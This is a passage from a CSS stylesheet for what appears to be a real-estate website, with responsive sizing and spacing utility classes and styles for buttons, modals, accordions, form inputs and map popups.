    }

    .w-xl-32 {
        width: 32% !important;
    }

    .w-xl-35 {
        width: 35% !important;
    }

    .w-xl-38 {
        width: 38% !important;
    }

    .w-xl-40 {
        width: 40% !important;
    }

    .w-xl-42 {
        width: 42% !important;
    }

    .w-xl-45 {
        width: 45% !important;
    }

    .w-xl-48 {
        width: 48% !important;
    }

    .w-xl-50 {
        width: 50% !important;
    }

    .w-xl-52 {
        width: 52% !important;
    }

    .w-xl-55 {
        width: 55% !important;
    }

    .w-xl-58 {
        width: 58% !important;
    }

    .w-xl-60 {
        width: 60% !important;
    }

    .w-xl-62 {
        width: 62% !important;
    }

    .w-xl-65 {
        width: 65% !important;
    }

    .w-xl-68 {
        width: 68% !important;
    }

    .w-xl-70 {
        width: 70% !important;
    }

    .w-xl-72 {
        width: 72% !important;
    }

    .w-xl-75 {
        width: 75% !important;
    }

    .w-xl-78 {
        width: 78% !important;
    }

    .w-xl-80 {
        width: 80% !important;
    }

    .w-xl-82 {
        width: 82% !important;
    }

    .w-xl-85 {
        width: 85% !important;
    }

    .w-xl-88 {
        width: 88% !important;
    }

    .w-xl-90 {
        width: 90% !important;
    }

    .w-xl-92 {
        width: 92% !important;
    }

    .w-xl-95 {
        width: 95% !important;
    }

    .w-xl-98 {
        width: 98% !important;
    }

    .w-xl-100 {
        width: 100% !important;
    }

    .h-xl-01 {
        height: 1% !important;
    }

    .h-xl-02 {
        height: 2% !important;
    }

    .h-xl-03 {
        height: 3% !important;
    }

    .h-xl-04 {
        height: 4% !important;
    }

    .h-xl-05 {
        height: 5% !important;
    }

    .h-xl-06 {
        height: 6% !important;
    }

    .h-xl-07 {
        height: 7% !important;
    }

    .h-xl-08 {
        height: 8% !important;
    }

    .h-xl-09 {
        height: 9% !important;
    }

    .h-xl-10 {
        height: 10% !important;
    }

    .h-xl-12 {
        height: 12% !important;
    }

    .h-xl-15 {
        height: 15% !important;
    }

    .h-xl-18 {
        height: 18% !important;
    }

    .h-xl-20 {
        height: 20% !important;
    }

    .h-xl-22 {
        height: 22% !important;
    }

    .h-xl-25 {
        height: 25% !important;
    }

    .h-xl-28 {
        height: 28% !important;
    }

    .h-xl-30 {
        height: 30% !important;
    }

    .h-xl-32 {
        height: 32% !important;
    }

    .h-xl-35 {
        height: 35% !important;
    }

    .h-xl-38 {
        height: 38% !important;
    }

    .h-xl-40 {
        height: 40% !important;
    }

    .h-xl-42 {
        height: 42% !important;
    }

    .h-xl-45 {
        height: 45% !important;
    }

    .h-xl-48 {
        height: 48% !important;
    }

    .h-xl-50 {
        height: 50% !important;
    }

    .h-xl-52 {
        height: 52% !important;
    }

    .h-xl-55 {
        height: 55% !important;
    }

    .h-xl-58 {
        height: 58% !important;
    }

    .h-xl-60 {
        height: 60% !important;
    }

    .h-xl-62 {
        height: 62% !important;
    }

    .h-xl-65 {
        height: 65% !important;
    }

    .h-xl-68 {
        height: 68% !important;
    }

    .h-xl-70 {
        height: 70% !important;
    }

    .h-xl-72 {
        height: 72% !important;
    }

    .h-xl-75 {
        height: 75% !important;
    }

    .h-xl-78 {
        height: 78% !important;
    }

    .h-xl-80 {
        height: 80% !important;
    }

    .h-xl-82 {
        height: 82% !important;
    }

    .h-xl-85 {
        height: 85% !important;
    }

    .h-xl-88 {
        height: 88% !important;
    }

    .h-xl-90 {
        height: 90% !important;
    }

    .h-xl-92 {
        height: 92% !important;
    }

    .h-xl-95 {
        height: 95% !important;
    }

    .h-xl-98 {
        height: 98% !important;
    }

    .h-xl-100 {
        height: 100% !important;
    }

    .px-xl-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-xl-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-xl-50pc {
        padding: 50% !important;
    }

    .p-xl-45pc {
        padding: 45% !important;
    }

    .p-xl-40pc {
        padding: 40% !important;
    }

    .p-xl-30pc,
    .p-xl-35pc {
        padding: 35% !important;
    }

    .p-xl-25pc {
        padding: 25% !important;
    }

    .p-xl-20pc {
        padding: 20% !important;
    }

    .p-xl-15pc {
        padding: 15% !important;
    }

    .p-xl-10pc {
        padding: 10% !important;
    }

    .p-xl-09pc {
        padding: 9% !important;
    }

    .p-xl-08pc {
        padding: 8% !important;
    }

    .p-xl-07pc {
        padding: 7% !important;
    }

    .p-xl-06pc {
        padding: 6% !important;
    }

    .p-xl-05pc {
        padding: 5% !important;
    }

    .p-xl-04pc {
        padding: 4% !important;
    }

    .p-xl-03pc {
        padding: 3% !important;
    }

    .p-xl-02pc {
        padding: 2% !important;
    }

    .p-xl-01pc {
        padding: 1% !important;
    }

    .px-xl-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-xl-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-xl-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-xl-30pc,
    .px-xl-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-xl-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-xl-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-xl-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-xl-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-xl-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-xl-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-xl-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-xl-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-xl-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-xl-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-xl-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-xl-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-xl-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-xl-500,
    .px-xl-500 {
        padding-left: 5rem !important;
    }

    .pr-xl-500,
    .px-xl-500 {
        padding-right: 5rem !important;
    }

    .py-xl-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-xl-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-xl-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-xl-30pc,
    .py-xl-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-xl-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-xl-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-xl-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-xl-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-xl-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-xl-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-xl-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-xl-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-xl-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-xl-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-xl-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-xl-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-xl-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-xl-500,
    .py-xl-500 {
        padding-top: 5rem !important;
    }

    .pb-xl-500,
    .py-xl-500 {
        padding-bottom: 5rem !important;
    }

    .p-xl-500 {
        padding: 5rem !important;
    }

    .pt-xl-400,
    .py-xl-400 {
        padding-top: 4rem !important;
    }

    .pr-xl-400,
    .px-xl-400 {
        padding-right: 4rem !important;
    }

    .pl-xl-400,
    .px-xl-400 {
        padding-left: 4rem !important;
    }

    .pb-xl-400,
    .py-xl-400 {
        padding-bottom: 4rem !important;
    }

    .p-xl-400 {
        padding: 4rem !important;
    }

    .pt-xl-200,
    .py-xl-200 {
        padding-top: 2rem !important;
    }

    .pr-xl-200,
    .px-xl-200 {
        padding-right: 2rem !important;
    }

    .pl-xl-200,
    .px-xl-200 {
        padding-left: 2rem !important;
    }

    .pb-xl-200,
    .py-xl-200 {
        padding-bottom: 2rem !important;
    }

    .p-xl-200 {
        padding: 2rem !important;
    }

    .pt-xl-175,
    .py-xl-175 {
        padding-top: 1.75rem !important;
    }

    .pr-xl-175,
    .px-xl-175 {
        padding-right: 1.75rem !important;
    }

    .pl-xl-175,
    .px-xl-175 {
        padding-left: 1.75rem !important;
    }

    .pb-xl-175,
    .py-xl-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-xl-175 {
        padding: 1.75rem !important;
    }

    .pt-xl-075,
    .py-xl-075 {
        padding-top: 0.75rem !important;
    }

    .pr-xl-075,
    .px-xl-075 {
        padding-right: 0.75rem !important;
    }

    .pl-xl-075,
    .px-xl-075 {
        padding-left: 0.75rem !important;
    }

    .pb-xl-075,
    .py-xl-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-xl-075 {
        padding: 0.75rem !important;
    }

    .m-xl-50pc {
        margin: 50% !important;
    }

    .m-xl-45pc {
        margin: 45% !important;
    }

    .m-xl-40pc {
        margin: 40% !important;
    }

    .m-xl-30pc,
    .m-xl-35pc {
        margin: 35% !important;
    }

    .m-xl-25pc {
        margin: 25% !important;
    }

    .m-xl-20pc {
        margin: 20% !important;
    }

    .m-xl-15pc {
        margin: 15% !important;
    }

    .m-xl-10pc {
        margin: 10% !important;
    }

    .m-xl-09pc {
        margin: 9% !important;
    }

    .m-xl-08pc {
        margin: 8% !important;
    }

    .m-xl-07pc {
        margin: 7% !important;
    }

    .m-xl-06pc {
        margin: 6% !important;
    }

    .m-xl-05pc {
        margin: 5% !important;
    }

    .m-xl-04pc {
        margin: 4% !important;
    }

    .m-xl-03pc {
        margin: 3% !important;
    }

    .m-xl-02pc {
        margin: 2% !important;
    }

    .m-xl-01pc {
        margin: 1% !important;
    }

    .mx-xl-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-xl-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-xl-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-xl-30pc,
    .mx-xl-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-xl-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-xl-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-xl-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-xl-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-xl-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-xl-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-xl-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-xl-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-xl-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-xl-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-xl-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-xl-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-xl-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-xl-500,
    .mx-xl-500 {
        margin-left: 5rem !important;
    }

    .mr-xl-500,
    .mx-xl-500 {
        margin-right: 5rem !important;
    }

    .my-xl-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-xl-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-xl-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-xl-30pc,
    .my-xl-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-xl-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-xl-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-xl-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-xl-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-xl-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-xl-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-xl-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-xl-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-xl-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-xl-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-xl-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-xl-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-xl-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-xl-500,
    .my-xl-500 {
        margin-top: 5rem !important;
    }

    .mb-xl-500,
    .my-xl-500 {
        margin-bottom: 5rem !important;
    }

    .m-xl-500 {
        margin: 5rem !important;
    }

    .mt-xl-400,
    .my-xl-400 {
        margin-top: 4rem !important;
    }

    .mr-xl-400,
    .mx-xl-400 {
        margin-right: 4rem !important;
    }

    .ml-xl-400,
    .mx-xl-400 {
        margin-left: 4rem !important;
    }

    .mb-xl-400,
    .my-xl-400 {
        margin-bottom: 4rem !important;
    }

    .m-xl-400 {
        margin: 4rem !important;
    }

    .mt-xl-200,
    .my-xl-200 {
        margin-top: 2rem !important;
    }

    .mr-xl-200,
    .mx-xl-200 {
        margin-right: 2rem !important;
    }

    .ml-xl-200,
    .mx-xl-200 {
        margin-left: 2rem !important;
    }

    .mb-xl-200,
    .my-xl-200 {
        margin-bottom: 2rem !important;
    }

    .m-xl-200 {
        margin: 2rem !important;
    }

    .mt-xl-175,
    .my-xl-175 {
        margin-top: 1.75rem !important;
    }

    .mr-xl-175,
    .mx-xl-175 {
        margin-right: 1.75rem !important;
    }

    .ml-xl-175,
    .mx-xl-175 {
        margin-left: 1.75rem !important;
    }

    .mb-xl-175,
    .my-xl-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-xl-175 {
        margin: 1.75rem !important;
    }

    .mt-xl-075,
    .my-xl-075 {
        margin-top: 0.75rem !important;
    }

    .mr-xl-075,
    .mx-xl-075 {
        margin-right: 0.75rem !important;
    }

    .ml-xl-075,
    .mx-xl-075 {
        margin-left: 0.75rem !important;
    }

    .mb-xl-075,
    .my-xl-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-xl-075 {
        margin: 0.75rem !important;
    }
}

body,
html {
    color: #000;
    font-family: "Gotham Book", Helvetica, Arial, sans-serif;
    font-weight: 400;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    font-size: 62.5%;
    -webkit-text-size-adjust: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.25),
only screen and (-o-min-device-pixel-ratio: 5 / 4),
only screen and (min-resolution: 120dpi),
only screen and (min-resolution: 1.25dppx) {
    body {
        font-size: 0.6rem !important;
    }
}

* {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.lnt-btn {
    position: relative;
    padding: 0.66667rem 1.16667rem;
    border: 0.25rem solid #07518c;
    font-size: 1.25rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: normal;
    color: #08548d !important;
    background: #fff !important;
    text-align: center;
    cursor: pointer;
    transition: 0.25s;
    text-decoration: none;
    white-space: nowrap;
    max-width: 100%;
    min-width: 125px;
    display: inline-block;
}

#modal__temp,
#siteHeader .nav ul li a.trans,
#siteHeader .nav ul li a.trans:hover,
.custom-select,
.lnt-modal__bg,
.project-landing .portfolio .wrapper .tab-pills li.cta.active,
.projects .project-gallery .wrapper .tab-pills li.cta.active,
.projects .project-plans .wrapper .content-wrapper .tab-pills li.cta.active {
    background: 0 0;
}

.lnt-btn.active,
.lnt-btn:active,
.lnt-btn:hover {
    color: #07518c;
    background: #fff;
    text-decoration: none;
    border: 0.25rem solid #ffc71b;
}

.lnt-btn.invert {
    border: 0.25rem solid #fff;
}

.lnt-btn.invert.active,
.lnt-btn.invert:active,
.lnt-btn.invert:hover {
    border: 0.25rem solid #ffc71b;
}

.lnt-btn.trans {
    color: #fff !important;
    background-color: transparent !important;
}

.lnt-btn.trans.active,
.lnt-btn.trans:active,
.lnt-btn.trans:hover {
    color: #07518c !important;
    background: #fff !important;
}

.lnt-btn::after {
    content: " ";
    width: 70px;
    height: 14px;
    position: absolute;
    z-index: 2;
    right: 20px;
    bottom: -3%;
    padding: 0;
    background-image: url(../images/btn-arrow.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center left;
}

.lnt-btn:hover::after {
    right: 0;
    background-color: transparent;
}

.lnt-btn::before {
    content: " ";
    width: 35px;
    height: 8%;
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: -4%;
    padding: 2px 5px 1px 0;
    background: #fff;
}

#siteHeader .cover,
.hero-banner .media,
.home #heroBanner .media {
    background-image: url(../images/loader.gif);
    background-size: 60px;
    background-position: center;
}

.lnt-btn .icon {
    position: absolute;
    display: inline-block;
    width: auto;
    height: 3.2em !important;
    left: -1.91667rem !important;
    bottom: -0.16667rem !important;
}

.btn-play {
    position: absolute;
    cursor: pointer;
    left: 50%;
    right: 50%;
    top: 50%;
    bottom: 50%;
    z-index: 2;
    width: 7.16667rem;
    height: 7.16667rem;
    transform: translate(-50%, -50%);
    transition: padding 0.25s;
    padding: 0.08333rem;
}

.btn-play img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center center;
    transition: 0.25s ease-in-out;
    -webkit-box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    box-shadow: 0 0 50px 50px rgba(0, 0, 0, 0.25);
    border-radius: 100%;
}

#siteHeader .lt-navbar ul li a.btn-search.active:hover,
.btn-play:hover,
.project-landing .awards .wrapper .content-wrapper .slider-gallery .slider .slider-gallery-item {
    padding: 0.83333rem;
}

.btn-play:hover img {
    -webkit-box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 25px 25px rgba(0, 0, 0, 0.15);
}

.lnt-modal__content,
.pswp .pswp__bg {
    box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.75);
}

.btn-play.is-playing img.pause {
    display: block;
    opacity: 0.1;
    transition: 0.25s;
}

.custom-select {
    position: relative;
    width: 100%;
    max-width: 500px;
    border-radius: 0;
    border-color: transparent;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-style: inherit;
    color: #ffc71b;
    text-align-last: left;
    white-space: nowrap;
}

.custom-radio-group.rect label input[type="radio"]:checked+.box,
.custom-select .select-selected,
.gmap.office .mapInfoWindow {
    background-color: #07518c;
}

.custom-select .select-selected:after {
    position: absolute;
    content: "";
    top: 45%;
    right: 8%;
    width: 0;
    height: 0;
    border: 0.3em solid transparent;
    border-color: #ffc71b transparent transparent;
}

.custom-select .select-selected.select-arrow-active:after {
    border-color: transparent transparent #fff;
    top: 7px;
}

.custom-select .select-items div,
.custom-select .select-selected {
    color: #ffc71b;
    padding: 0 20px;
    border: 1px solid transparent;
    border-color: transparent transparent rgba(0, 0, 0, 0.1);
    cursor: pointer;
}

.custom-select .select-items {
    position: absolute;
    background-color: #07518c;
    top: 100%;
    left: 0;
    min-width: 100%;
    z-index: 99;
}

.custom-select .same-as-selected,
.custom-select .select-items div:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.in-view {
    transition: transform 1s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: transform, opacity;
}

.in-view.animate-from-up {
    transform: translateY(50em);
}

.in-view.animate-from-down {
    transform: translateY(-50em);
}

.in-view.animate-from-down.is-visible,
.in-view.animate-from-up.is-visible {
    transform: translateY(0);
}

.in-view.animate-from-left {
    transform: translateX(-100em);
}

.in-view.animate-from-right {
    transform: translateX(100em);
}

.in-view.animate-from-left.is-visible,
.in-view.animate-from-right.is-visible {
    transform: translateX(0);
}

.lnt-modal {
    will-change: visibility, opacity;
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 100002;
    visibility: hidden;
    opacity: 0;
    transform: translateY(20%);
    -webkit-transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
    font-size: 16px;
}

.lnt-modal--active {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}

.lnt-modal--align-top {
    -webkit-box-align: start;
    align-items: flex-start;
}

.lnt-modal--align-center {
    -webkit-box-align: center;
    align-items: center;
}

.lnt-modal__dialog {
    position: relative;
    max-width: 80vw;
    padding: 1.2rem;
}

.lnt-modal__content {
    will-change: transform, opacity;
    position: relative;
    padding: 2.4rem;
    opacity: 0;
    -webkit-transition: 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    min-width: 50vw;
    min-height: 50vh;
    object-fit: contain;
    background-color: #0f2841f1;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.custom-radio-group.rect label input[type="radio"]:checked+.box span:before,
.lnt-modal__content--active {
    opacity: 1;
}

.lnt-modal__close {
    z-index: 1100;
    cursor: pointer;
    position: absolute;
    right: 1em;
    top: 1em;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: padding 0.25s;
    display: block;
}

.lnt-modal__close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}

.lnt-modal__close:hover {
    padding: 5px;
}

.lnt-modal__trigger {
    position: relative;
    display: inline-block;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}

.lnt-modal__trigger--active {
    z-index: 10;
}

#modal__temp {
    will-change: transform, opacity;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
    -webkit-transition: opacity 0.1s ease-out, -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 0.1s ease-out, transform 0.5s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}

.bolt-sign {
    position: absolute;
    height: 65%;
}

.bolt-sign.left {
    left: -1px;
}

.bolt-sign.bottom {
    bottom: -1px;
}

.bolt-sign.right {
    right: -1px;
}

.bolt-sign img,
.bolt-sign.img,
.career .overview .wrapper .media .bolt-sign img,
.projects .project-info .wrapper .media .bolt-sign img,
.projects .project-overview .wrapper .media .bolt-sign img {
    height: 100%;
    object-fit: contain;
    object-position: right bottom;
    width: auto;
    clear: both;
}

.bg-blue {
    background-color: #07518c !important;
}

.color-blue {
    color: #07518c !important;
}

.color-yellow {
    color: #ffc71b !important;
}

.accordion .card {
    border-radius: 0;
    border: 0.16667rem solid #07518c;
}

.accordion .card .card-header {
    position: relative;
    background-color: #fff;
    border: none;
    padding: 0.83333rem;
}

.accordion .card .card-header .btn-link {
    font-size: 1.66667rem;
    font-weight: 400;
    color: #07518c;
}

.accordion .card .card-header button {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-decoration: none;
    outline: 0;
    background-color: #fff;
    min-height: 42px;
    border-radius: 0;
    text-align: left;
    padding-right: 60px;
}

.accordion .card .card-header button::after {
    content: " ";
    width: 40px;
    height: 40px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
    display: block;
    background: url(../images/icons/add.png) center center no-repeat #ffc71b;
    pointer-events: none;
}

.accordion .card .card-header button:focus {
    outline: 0;
    box-shadow: none;
}

.accordion .card .card-header button.active,
.accordion .card .card-header button:active,
.accordion .card .card-header button:hover,
.accordion .card .card-header button[aria-expanded="true"] {
    text-decoration: none;
    background-color: #ffc71b;
}

.accordion .card .card-body {
    font-size: 1.33333rem;
    font-weight: 400;
    padding: 1.66667rem;
    line-height: normal;
    color: #07518c;
}

.custom-radio-group.rect,
.home #aboutUs .about-us-stats .stat .header {
    position: relative;
    text-align: center;
}

.custom-radio-group.rect label .box {
    width: 100%;
    min-width: 150px;
    height: 80px;
    background-color: #fff;
    border: 0.08333rem solid #07518c;
    transition: 250ms;
    will-change: transition;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    position: relative;
    font-weight: 400;
    font-size: 1em;
    display: flex;
    align-items: center;
    padding: 10px;
}

.custom-radio-group.rect label .box span {
    position: relative;
    width: 100%;
    display: inline-block;
    text-align: center;
    transition: 0.3s;
    user-select: none;
    color: #07518c;
}

.custom-radio-group.rect label .box span:before {
    font-size: 1em;
    display: block;
    transform: translateY(-80px);
    opacity: 0;
    transition: 0.3s ease-in-out;
    font-weight: 400;
    color: #fff;
}

.custom-input-box.floating-label .form-group {
    width: 100%;
    position: relative;
    margin-bottom: 3em;
    padding: 1em 2em 0.5em;
    border: 1px solid #07518c;
}

.custom-input-box.floating-label .form-group input,
.custom-input-box.floating-label .form-group label {
    color: #07518c;
    transition: 0.2s;
    touch-action: manipulation;
}

.custom-input-box.floating-label .form-group input {
    width: 100%;
    background: #fff;
    position: relative;
    outline: 0;
    font-size: 3em;
    line-height: 1.5;
    height: 35px;
    border: none;
    -webkit-appearance: none;
    border-radius: 0;
    font-family: inherit;
    margin-top: 10px;
    padding: 0;
}

.custom-input-box.floating-label .form-group input:valid {
    background: #fff;
}

.custom-input-box.floating-label .form-group input:focus {
    border-color: #ffc71b;
}

.custom-input-box.floating-label .form-group input ::-webkit-input-placeholder {
    opacity: 0;
    transition: inherit;
}

.custom-input-box.floating-label .form-group input :focus::-webkit-input-placeholder {
    opacity: 1;
}

.custom-input-box.floating-label .form-group input:focus~label,
.custom-input-box.floating-label .form-group input:placeholder-shown~label,
.custom-input-box.floating-label .form-group input:valid~label {
    font-size: 1.75em;
    top: 20%;
    z-index: 2;
}

.custom-input-box.floating-label .form-group label {
    position: absolute;
    z-index: 2;
    font-size: 2.5em;
    top: 50%;
    transform: translateY(-50%);
    text-transform: uppercase;
}

.buyers-guide .overview .wrapper .nav-item .nav-link.active,
.gmap.home .close,
.gmap.home .mapInfoWindow,
.nri .overview .wrapper .nav-item .nav-link.active,
.nri .tools .wrapper .nav-item .nav-link.active,
.partner-with-us .form select option:hover,
.partner-with-us .form select option[selected] {
    background-color: #ffc71b;
}

main>section.section {
    min-height: 550px;
}

.object-fit-contain .photoswipe-item img {
    object-fit: contain !important;
    object-position: center;
}

.gmap .popup-container {
    cursor: auto;
    height: 0;
    position: absolute;
    width: 350px;
}

.gmap .popup-container .popup-bubble-anchor {
    position: absolute;
    width: 100%;
    bottom: 50px;
    left: 0;
}

.gmap .popup-container .popup-bubble-anchor::after {
    content: "";
    position: absolute;
    top: 0;
    left: -10px;
    transform: translate(0, 0);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 12px 10px 0;
    border-color: #fff transparent transparent;
}

.gmap .popup-container .popup-bubble-anchor .popup-bubble {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-50%, -100%);
    border-radius: 0;
    max-height: 450px;
    box-shadow: 0 1px 5px 1px rgba(0, 0, 0, 0.75);
}

.gmap.home .popup-bubble-anchor::after {
    border-top-color: #ffc71b;
}

.gmap.home .close,
.slider-hero-banner .slider-gallery .slider-controls button:hover {
    opacity: 1;
}

#siteHeader .search .btn-close svg path,
.gmap.home .close svg path,
.gmap.office .close:hover svg path,
.navs-blue .slick-arrow svg path,
.slick-arrow svg path {
    fill: #07518c;
}

.gmap.home .close:hover {
    opacity: 1;
    background: #07518c;
}

#siteHeader .search .btn-close:hover svg path,
.global-menu .btn-close svg:hover,
.gmap.home .close:hover svg path,
.gmap.office .close svg path,
.navs-gold .slick-arrow svg path,
.slider-gallery .image-slider .slider-controls button svg path,
.slider-hero-banner .slider-gallery .slider-controls button svg path {
    fill: #ffc71b;
}

.gmap.office .popup-bubble-anchor::after {
    border-top-color: #07518c;
}

.gmap.office .close {
    opacity: 1;
    background-color: #07518c;
}

.gmap.office .close:hover {
    opacity: 1;
    background: #ffc71b;
}

.gmap .mapInfoWindow {
    position: relative;
    padding: 5px;
}

.gmap .mapInfoWindow .close {
    position: absolute;
    right: 1px;
    top: 1px;
    z-index: 1;
    width: 20px;
    height: 20px;
    opacity: 1;
    cursor: pointer;
}

.gmap .mapInfoWindow .close svg,
.slider-hero-banner .slider-gallery .slider-controls button svg {
    width: 100%;
    height: 100%;
}

.gmap .mapInfoWindow .content .image {
    width: 100%;
    height: 100%;
    max-height: 140px;
